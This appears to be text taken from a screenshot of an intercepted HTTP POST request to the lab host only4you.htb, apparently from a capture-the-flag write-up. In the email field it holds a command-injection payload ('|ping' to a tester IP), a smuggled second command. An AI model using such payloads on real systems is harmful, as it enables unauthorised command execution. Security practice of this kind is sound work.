 Request
Pretty Raw Hex \n
Prettified view not available for this content
1 POS
2 Host: only4you.htb
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://only4you.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Connection: close
14
15 name=test&email=test%40test.com|ping+10.10.16.47&subject=test&message=test